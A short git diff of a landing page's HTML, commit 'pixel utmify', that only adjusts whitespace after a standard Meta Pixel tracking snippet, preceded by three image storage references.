


==== commit e479aa15: "pixel utmify" ====
--- a/landing.html
+++ b/landing.html
@@ -47,8 +47,7 @@
 src="https://www.facebook.com/tr?id=1082022621105630&ev=PageView&noscript=1"
 /></noscript>
 <!-- End Meta Pixel Code -->
-
-
+ 
 </head>
 
 <body>
